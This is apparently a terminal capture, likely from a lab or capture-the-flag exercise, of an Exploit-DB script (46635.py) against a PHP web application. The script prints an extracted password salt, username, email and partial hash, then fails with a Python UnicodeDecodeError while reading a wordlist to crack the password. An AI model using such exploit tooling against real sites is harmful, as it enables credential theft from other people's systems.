 [+] Salt for password found: 1dac0d92e9fa6bb2
[+] Username found: mitch
[+] Email found: admin@admin.com
[*] Try: 0c01f4468bd75d7a84c7eb73846e8d96$
[*] Now try to crack password
Traceback (most recent call last):
  File "/usr/share/exploitdb/exploits/php/webapps/46635.py", line 184, in <module>
    crack_password()
  File "/usr/share/exploitdb/exploits/php/webapps/46635.py", line 53, in crack_password
    for line in dict.readlines():
  File "/usr/lib/python3.10/codecs.py", line 322, in decode
    (result, consumed) = self._buffer_decode(data, self.errors, final)
UnicodeDecodeError: 'utf-8' codec can't decode byte 0x8b in position 1: invalid start byte